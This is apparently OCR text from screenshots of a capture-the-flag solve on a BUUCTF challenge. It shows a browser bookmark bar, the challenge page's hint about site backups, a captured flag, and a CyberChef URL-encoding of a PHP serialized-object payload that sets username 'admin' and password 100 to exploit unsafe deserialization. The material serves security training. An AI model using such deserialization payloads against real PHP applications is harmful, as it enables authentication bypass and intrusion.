 5c579c15-f554-4b5f-a1cb-83ef7617423b.node4.buuoj.cn:81/index.php?select=O
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{518cfd94-dd8e-4c9b-b5bd-94ea3153a1c6}
Search...
Defang URL
Extract URLs
URL Decode
URL Encode
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
URL Encode
Encode all special chars
select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
Output
time: 1ms
length: 120
lines: 1
select=O:4:%22Name%22:3:%7Bs:14:%22%2500Name%2500username%22;s:5:%22admin%22;s:14:%22%2500Na
me%2500password%22;i:100;%7D